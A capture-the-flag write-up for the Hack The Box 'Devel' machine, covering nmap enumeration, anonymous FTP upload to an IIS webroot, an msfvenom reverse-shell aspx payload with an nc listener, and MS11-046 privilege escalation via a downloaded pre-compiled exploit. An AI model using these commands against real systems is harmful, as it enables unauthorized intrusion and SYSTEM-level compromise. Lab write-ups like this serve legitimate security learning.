Hack The Box - Devel

Enumeration
Our Nmap scans show only 2 ports open, running FTP and HTTP. Both are backed by IIS 7.5, telling us that the system is running Windows 7 or Server 2008 R2.
Nmap scan report for 10.10.10.5
Host is up, received user-set (0.059s latency).
Scanned at 2020-01-09 13:18:34 EST for 202s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-17-17 04:37PM 689 iisstart.htm
|_03-17-17 04:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Gobuster and Nikto show nothing beyond an /aspnet_client subsirectory on the HTTP side.
Initial Shell
Probing FTP
Since web enumeration found nothing of interest, we have to assume the way forward is going to involve FTP in some way. Let’s probe FTP and see what we can do.
Initial enumeration of FTP should always include an attempt to login as an anonymous user. In this case, we can in fact login as anonymous.

Now that we’re in the FTP server, where are we? A simple ls shows that we’re in the root of the web site, as we can see the default IIS page, and the /aspnet_client subdirectory.

Now we need to test if we can place a test file in the directory as anonymous. Since this is the webroot, if we’re able to place a file here and pull it up via the web browser, that means we have a way to possibly get RCE.


So we can place a file, and retreive it via the web. Since this is IIS, with the /aspnet_client present, it means we can probably place a malicious aspx page, and get a shell back.
Create payload and upload via FTP
We can use msfvenom to create a payload, and output it to the aspx format. The command msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=7500 -f aspx -o shell.aspx

Now we just need to upload it to the FTP server.

Open listener and trigger exploit
Before we can trigger the exploit, we need to open a listener to catch the shell first. We can do this with nc -lvnp 7500.
Once that’s setup, all we need to do it navigate a web browser to http://10.10.10.5/shell.aspx. We should now have a shell waiting for us in the listener.

Privlege Escalation
Getting our bearings
Now that we’re on the system, we can look around and see what we’re dealing with.
The systeminfo command shows that we were correct with our guess of Windows 7 as the OS. Also, note that there are no installed Hotfixes on the machine either.
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 13/1/2020, 4:16:05 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 725 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.528 MB
Virtual Memory: In Use: 519 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
A whoami command shows that we’re currently running as an IIS web service.

A net user command shows that the accounts on the system are Administrator and babis. The user.txt flag is probably on the desktop for babis, with the root.txt flag on the desktop for Administrator.

We can also see that we can’t navigate to the babis user directory.

MS11-046
Since there are no hotfixes installed, we have our choice of kernal exploits for local exploit. MOst exploits found online will trigger, but they are not remote shell friendly. This means that even if I run them, they will open a new instance of cmd.exe on the PC, not just escalate my current privleges in the current shell.
This repository for a MS11-046 exploit tells us in the source code that it is in fact remote-shell friendly.
// spawn shell (with elevated privileges)
printf(" [*] Spawning shell\n");
// spawn SYSTEM shell within the current shell (remote shell friendly)
system ("c:\\windows\\system32\\cmd.exe /K cd c:\\windows\\system32");
There is a pre-compiled EXE available, which makes this as simple as copying to it the target with an SMB share, and running it.
wget https://github.com/abatchy17/WindowsExploits/raw/master/MS11-046/MS11-046.exe
# Start an SMB server via Impacket's smbserver.py in a new terminal
smbserver.py kali .
# From the remote shell
copy \\10.10.14.16\kali\MS11-046.exe
Now all that’s left is to run the exploit locally on the target.

Loot!
Once we’re SYSTEM, grabbing flags is trivial.